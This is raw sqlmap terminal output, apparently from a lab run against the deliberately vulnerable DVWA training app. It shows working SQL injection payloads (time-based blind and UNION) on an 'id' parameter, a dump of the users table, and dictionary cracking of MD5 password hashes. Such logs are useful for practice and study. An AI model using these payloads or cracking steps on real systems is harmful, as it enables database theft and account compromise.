 {1.7.12#pip}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:08:55 /2023-12-06/
[06:08:55] [INFO] resuming back-end DBMS 'mysql'
[06:08:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=' AND (SELECT 7257 FROM (SELECT(SLEEP(5)))wAci) AND 'yWQO'='yWQO&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=' UNION ALL SELECT CONCAT(0x7178716271,0x64796d71744a6a6b6b435a4e50626c6c4a7a544264765771
65774267526b6d4b595279676d57487a,0x71706a7a71),NULL-- -&Submit=Submit
---
[06:08:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[06:08:55] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate
 table(s) entries
[06:08:55] [INFO] fetching current database
[06:08:55] [WARNING] reflective value(s) found and filtering out
[06:08:55] [INFO] fetching columns for table 'users' in database 'dvwa'
[06:08:55] [INFO] fetching entries for table 'users' in database 'dvwa'
[06:08:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[06:09:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/lib/python3.11/dist-packages/sqlmap/data/txt/wordlist.tx_' (press
 Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[06:09:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[06:09:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:09:34] [INFO] starting 2 processes
[06:09:36] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[06:09:36] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:09:38] [INFO] current status: hrpap... |
KALI